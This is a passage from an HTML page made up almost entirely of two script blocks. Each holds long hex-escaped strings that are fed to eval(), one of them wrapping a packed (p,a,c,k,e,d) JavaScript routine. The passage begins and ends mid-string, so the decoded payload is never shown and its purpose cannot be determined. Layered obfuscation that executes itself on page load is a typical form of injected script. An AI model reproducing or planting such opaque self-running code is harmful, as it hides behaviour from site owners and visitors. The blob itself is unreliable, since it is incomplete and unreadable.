\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\